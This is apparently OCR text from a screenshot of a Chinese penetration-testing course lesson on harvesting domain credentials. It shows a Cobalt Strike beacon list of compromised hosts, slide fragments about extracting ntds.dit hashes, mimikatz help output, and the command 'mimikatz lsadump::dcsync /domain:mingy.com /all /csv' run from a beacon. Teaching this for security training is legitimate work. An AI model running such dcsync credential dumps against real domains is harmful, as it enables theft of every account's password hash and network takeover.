 上课中 00:42:19
网络安全就业推荐 bilibili
腾讯课堂
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
20200927_域内密码凭证获取.pptx - Po
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 23ms
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 128ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 2ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 32s
110.53.253.140 10.10.10.80 http de1ay WEB powershell.exe 3600 x86 127ms
110.53.253.140 10.10.10.80 http administrator * WEB rundll32.exe 6020 x86 58ms
解密ntds.dit
04
mimikatz
Mimikatz有一个功能（dcsync）
NTDS.DIT文件中提取密码哈希
• 通过dcsync直接获取mingy
lsadump::dcsync /domain:mi
结束页
单击此处添加备注
幻灯片 第 32 张，共 35 张 英语(美国)
日志X 监听器X Beacon 10.10.10.6@2212 X
ERROR mimikatz_doLocal ; "-h" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
[WIN2012] administrator */2212 last: 23ms
beacon> mimikatz lsadump::dcsync /domain:mingy.com /all /csv
备注 批注 78%